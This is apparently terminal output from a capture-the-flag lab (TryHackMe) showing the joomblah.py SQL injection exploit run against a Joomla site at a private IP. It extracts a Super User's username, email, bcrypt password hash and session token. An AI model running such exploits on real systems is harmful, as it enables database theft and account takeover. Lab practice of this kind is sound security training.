 ❯ python joomblah.py http://10.10.200.133/
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2M
F.bZhz0jVMw.V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session
[$] Found session ['811', 'f3lvdu90nnst3tb6cvltv8qfk7', 'jonah']
~/Herramientas ✔ took ⌛ 50s